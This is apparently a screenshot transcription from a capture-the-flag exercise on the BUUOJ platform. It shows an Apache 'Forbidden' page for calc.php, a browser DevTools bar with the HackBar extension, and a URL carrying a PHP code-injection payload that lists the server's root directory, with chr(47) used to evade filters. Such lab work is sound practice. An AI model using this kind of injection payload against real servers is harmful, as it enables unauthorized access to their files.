 Forbidden
You don't have permission to access /calc.php on this server.
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn Port 27138
元素 控制台 源 网络 性能 内存 应用程序 安全性 HackBar Adblock Plus +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://node4.buuoj.cn:27138/calc.php?num=1;var_dump(scandir(chr(47)))